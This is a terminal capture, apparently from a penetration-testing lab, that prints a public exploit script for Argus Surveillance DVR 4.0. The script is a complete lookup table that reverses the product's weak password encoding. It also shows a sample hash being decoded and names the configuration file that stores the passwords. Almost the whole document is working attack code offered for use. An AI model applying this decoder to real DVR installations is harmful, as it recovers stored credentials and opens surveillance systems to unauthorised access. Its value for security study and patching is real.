 ┌─[ ~/DVR4 ] [ 192.168.45.154]
└─→ cat 50130.py
# Exploit Title: Argus Surveillance DVR 4.0 - Weak Password Encryption
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Date: 12.07.2021
# Version: Argus Surveillance DVR 4.0
# Tested on: Windows 7 x86 (Build 7601) & Windows 10
# Reference: https://deathflash1411.github.io/blog/dvr4-hash-crack

# Note: Argus Surveillance DVR 4.0 configuration is present in
# C:\ProgramData\PY_Software\Argus Surveillance DVR\DVRParams.ini

# I'm too lazy to add special characters :P
characters = {
'ECB4':'1','B4A1':'2','F539':'3','53D1':'4','894E':'5',
'E155':'6','F446':'7','C48C':'8','8797':'9','BD8F':'0',
'C9F9':'A','60CA':'B','E1B0':'C','FE36':'D','E759':'E',
'E9FA':'F','39CE':'G','B434':'H','5E53':'I','4198':'J',
'8B90':'K','7666':'L','D08F':'M','97C0':'N','D869':'O',
'7357':'P','E24A':'Q','6888':'R','4AC3':'S','BE3D':'T',
'8AC5':'U','6FE0':'V','6069':'W','9AD0':'X','D8E1':'Y','C9C4':'Z',
'F641':'a','6C6A':'b','D9BD':'c','418D':'d','B740':'e',
'E1D0':'f','3CD9':'g','956B':'h','C875':'i','696C':'j',
'906B':'k','3F7E':'l','4D7B':'m','EB60':'n','8998':'o',
'7196':'p','B657':'q','CA79':'r','9083':'s','E03B':'t',
'AAFE':'u','F787':'v','C165':'w','A935':'x','B734':'y','E4BC':'z','!':'B398'}

# ASCII art is important xD
banner = '''
#########################################
#    _____ Surveillance DVR 4.0         #
#   /  _  \_______  ____  __ __  ______ #
#  /  /_\  \_  __ \/ ___\|  |  \/  ___/ #
# /    |    \  | \/ /_/  >  |  /\___ \  #
# \____|__  /__|  \___  /|____//____  > #
#         \/     /_____/            \/  #
#        Weak Password Encryption       #
############ @deathflash1411 ############
'''
print(banner)

# Change this :)
pass_hash = "418DB740F641E03B956BE1D03F7EF6419083956BECB453D1ECB4ECB4"
if (len(pass_hash)%4) != 0:
        print("[!] Error, check your password hash")
        exit()
split = []
n = 4
for index in range(0, len(pass_hash), n):
        split.append(pass_hash[index : index + n])

for key in split:
        if key in characters.keys():
                print("[+] " + key + ":" + characters[key])
        else:
                print("[-] " + key + ":Unknown")%